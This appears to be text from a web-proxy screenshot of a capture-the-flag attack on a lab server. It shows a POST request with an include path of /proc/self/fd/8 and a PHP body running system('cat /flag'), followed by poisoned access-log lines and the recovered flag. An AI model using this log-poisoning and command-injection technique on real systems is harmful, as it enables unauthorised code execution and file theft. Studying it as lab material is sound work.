 Pretty Raw \n Actions
1 POST /?gwht=/proc/self/fd/8 HTTP/1.1
2 Host: 192.168.41.2:8000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: JSESSIONID=9213EACA3D9CE07C11FDF10680DE5108
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 22
14
15 a=system('cat /flag');
Search
0 matches
Pretty Raw Render \n Actions
513 5 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
514 6 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
515 7 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
516 8 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
517 9 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
518 0 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
519 1 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
520 2 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
521 3 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
522 4 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
523 5 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
524 6 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
525 7 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
526 9 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
527 8 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
528 00 HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
529 $_POST[1]);?%3E HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh
530 HTTP/1.1" 200 5194 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
531 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
532 753 "-" "Sangfor{30Z2iYT+Gv+ORkv1TtNwrMYGp8chnFdU}
533
534 404 467 "http://192.168.41.2:8000/?gwht=1" "Mozilla/5.0 (Mac
535 HTTP/1.1" 200 5255 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
536 8 HTTP/1.1" 200 24366 "-" "Mozilla/5.0 (Macintosh; Intel Mac
537 8 HTTP/1.1" 200 5281 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
538